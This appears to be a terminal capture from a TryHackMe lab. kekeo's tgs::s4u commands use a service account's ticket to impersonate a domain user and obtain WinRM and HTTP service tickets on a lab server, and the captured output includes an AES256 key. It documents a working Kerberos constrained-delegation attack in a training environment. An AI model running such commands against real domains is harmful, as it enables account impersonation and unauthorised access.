 PS C:\Users\t2_ross.bird> C:\Tools\kekeo\x64\kekeo.exe
  ___ _    kekeo 2.1 (x64) built on Dec 14 2021 11:51:55
 /   ('>-  "A La Vie, A L'Amour"
 | K  |    /* * *
 \____/     Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
  L\_       https://blog.gentilkiwi.com/kekeo                (oe.eo)
                                             with 10 modules * * */
kekeo # tgs::s4u /tgt:TGT_svcIIS@ZA.TRYHACKME.LOC_krbtgt~za.tryhackme.loc@ZA.TRYHACKME.LOC.kirbi /user:t1_bruce.powell /service:wsman/THMSERVER1.za.tryhackme.loc
Ticket  : TGT_svcIIS@ZA.TRYHACKME.LOC_krbtgt~za.tryhackme.loc@ZA.TRYHACKME.LOC.kirbi
  [krb-cred]     S: krbtgt/za.tryhackme.loc @ ZA.TRYHACKME.LOC
  [krb-cred]     E: [00000012] aes256_hmac
  [enc-krb-cred] P: svcIIS @ ZA.TRYHACKME.LOC
  [enc-krb-cred] S: krbtgt/za.tryhackme.loc @ ZA.TRYHACKME.LOC
  [enc-krb-cred] T: [6/10/2024 8:50:20 AM ; 6/10/2024 6:50:20 PM] {R:6/17/2024 8:50:20 AM}
  [enc-krb-cred] F: [40e10000] name_canonicalize ; pre_authent ; initial ; renewable ; forwardable ;
  [enc-krb-cred] K: ENCRYPTION KEY 18 (aes256_hmac      ): 64b03c0e4976e862e4a3fbe7e730a549af5d8c978350f57d1acc97d12ddea052
  [s4u2self]  t1_bruce.powell
[kdc] name: THMDC.za.tryhackme.loc (auto)
[kdc] addr: 10.200.60.101 (auto)
  > Ticket in file 'TGS_t1_bruce.powell@ZA.TRYHACKME.LOC_svcIIS@ZA.TRYHACKME.LOC.kirbi'
Service(s):
  [s4u2proxy] wsman/THMSERVER1.za.tryhackme.loc
  > Ticket in file 'TGS_t1_bruce.powell@ZA.TRYHACKME.LOC_wsman~THMSERVER1.za.tryhackme.loc@ZA.TRYHACKME.LOC.kirbi'
kekeo # tgs::s4u /tgt:TGT_svcIIS@ZA.TRYHACKME.LOC_krbtgt~za.tryhackme.loc@ZA.TRYHACKME.LOC.kirbi /user:t1_bruce.powell /service:http/THMSERVER1.za.tryhackme.loc
Ticket  : TGT_svcIIS@ZA.TRYHACKME.LOC_krbtgt~za.tryhackme.loc@ZA.TRYHACKME.LOC.kirbi
  [krb-cred]     S: krbtgt/za.tryhackme.loc @ ZA.TRYHACKME.LOC
  [krb-cred]     E: [00000012] aes256_hmac
  [enc-krb-cred] P: svcIIS @ ZA.TRYHACKME.LOC
  [enc-krb-cred] S: krbtgt/za.tryhackme.loc @ ZA.TRYHACKME.LOC
  [enc-krb-cred] T: [6/10/2024 8:50:20 AM ; 6/10/2024 6:50:20 PM] {R:6/17/2024 8:50:20 AM}
  [enc-krb-cred] F: [40e10000] name_canonicalize ; pre_authent ; initial ; renewable ; forwardable ;
  [enc-krb-cred] K: ENCRYPTION KEY 18 (aes256_hmac      ): 64b03c0e4976e862e4a3fbe7e730a549af5d8c978350f57d1acc97d12ddea052
  [s4u2self]  t1_bruce.powell
[kdc] name: THMDC.za.tryhackme.loc (auto)
[kdc] addr: 10.200.60.101 (auto)
  > Ticket in file 'TGS_t1_bruce.powell@ZA.TRYHACKME.LOC_svcIIS@ZA.TRYHACKME.LOC.kirbi'
Service(s):
  [s4u2proxy] http/THMSERVER1.za.tryhackme.loc
  > Ticket in file 'TGS_t1_bruce.powell@ZA.TRYHACKME.LOC_http~THMSERVER1.za.tryhackme.loc@ZA.TRYHACKME.LOC.kirbi'